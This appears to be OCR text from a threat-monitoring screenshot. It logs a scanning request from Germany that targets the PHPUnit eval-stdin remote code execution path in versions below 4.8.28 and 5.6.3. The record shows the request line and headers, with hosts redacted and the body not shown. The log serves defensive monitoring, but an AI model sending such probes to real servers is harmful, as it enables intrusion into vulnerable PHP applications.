
germany 
VENDOR
PHPUnit 
PRODUCT
PHPUnit < 4.8.28 and 5.x < 5.6.3 
RAW REQUEST
GET /yii/vendor/phpunit/phpunit/src/Util/PHP/eval-s
User-Agent: libredtail-http

Host: ████████████

Content-Type: text/plain

Content-Length: 33

X-Forwarded-For: ██████████████

Upgrade-Insecure-Requests: 1

Accept: */*
